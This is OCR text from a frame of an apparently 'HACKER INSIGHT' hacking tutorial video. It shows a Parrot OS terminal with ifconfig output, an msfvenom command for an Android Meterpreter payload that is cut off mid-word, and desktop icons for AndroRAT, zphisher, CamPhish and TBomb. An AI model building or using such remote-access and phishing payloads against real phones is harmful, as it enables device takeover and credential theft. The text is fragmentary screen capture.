 Applications Places System
Tue Jun 11, 21:03
Parrot
Trash
Parrot Terminal
File Edit View Search Terminal Help
┌─[✗]─[aakash@parrot]─[~]
└──╼ $ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.2.15 netmask 255.255.255.0 broadcast 10.0.2.255
inet6 fe80::9882:931a:c2c9:cbb3 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:1c:37:a6 txqueuelen 1000 (Ethernet)
RX packets 70 bytes 41896 (40.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 70 bytes 7118 (6.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌─[aakash@parrot]─[~]
└──╼ $
File Edit View Search Terminal Help
┌─[aakash@parrot]─[~]
└──╼ $cd Desktop/
┌─[aakash@parrot]─[~/Desktop]
└──╼ $msfvenom -p android/meterprete
aakash's Home
AndroRAT
zphisher
CamPhish
gmail.html
dir1
TBomb
And here is my IP and the command to know
HACKER INSIGHT
rot Terminal